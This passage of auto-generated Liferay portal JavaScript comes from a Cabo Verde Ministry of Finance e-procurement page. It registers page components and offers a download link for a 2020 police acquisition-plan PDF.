252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.xjsp__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"rkyj","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#rkyj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("rkyj",new Component.default(context,"#rkyj"),destroyConfig);else Liferay.component("rkyj",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("rkyj",new Component.default(context,"#rkyj"),destroyConfig);else Liferay.component("rkyj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version\x3d1.0\x26t\x3d1581958188922\x26download\x3dtrue",
"label":"Download","id":"jnuo","title":"Download (6MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jnuo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jnuo",new Component.default(context,"#jnuo"),destroyConfig);else Liferay.component("jnuo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jnuo",new Component.default(context,"#jnuo"),destroyConfig);else Liferay.component("jnuo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:748079,hideControls:"false",index:form.fm("index").val(),randomNamespace:"bgdv_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"253374"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){bgdv_showStatusMessage({id:bgdv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"748079",groupId:"89288",fileEntryUUID:"f9121234-ef04-74bd-2e2e-3ae54304116d",title:"PAA 2020 -MAI - POL\u00cdCIA NACIONAL DE CABO VERDE.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
